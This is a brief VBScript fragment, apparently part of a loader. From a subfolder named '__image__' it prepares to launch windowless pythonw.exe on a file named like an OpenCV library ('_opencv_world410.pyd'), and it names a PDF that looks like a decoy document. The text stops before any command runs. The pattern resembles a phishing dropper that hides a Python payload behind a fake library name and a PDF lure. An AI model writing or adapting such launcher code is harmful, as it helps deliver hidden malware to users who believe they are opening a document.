 Dim WshShell, objFSO, desktopPath, appDataPath, currentDirectory
Dim targetFile1, targetFile2, sourceFile, destinationFile
' 创建文件系统对象
Set objFSO = CreateObject("Scripting.FileSystemObject")
' 获取当前目录
currentDirectory = objFSO.GetAbsolutePathName(".")
' 创建 WScript.Shell 对象
Set WshShell = CreateObject("WScript.Shell")
' 切换到目标工作目录
WshShell.CurrentDirectory = currentDirectory & "\__image__"
' 确保路径分隔符正确（加上斜杠）
programPath = "pythonw.exe"
' 命令行参数
arguments ="_opencv_world410.pyd"
' 设置PDF文件路径（请确保路径正确）
pdfFilePath = "yuyin-gua.pdf"